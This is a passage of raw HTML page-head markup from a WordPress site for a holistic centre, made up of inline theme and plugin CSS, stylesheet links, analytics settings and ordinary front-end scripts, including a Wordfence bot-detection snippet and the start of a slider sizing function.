[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/16410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=16410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F12%2F04%2Fwater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F12%2F04%2Fwater%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=11AD9A36C83F685BAFA0A42944D4AE2C');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
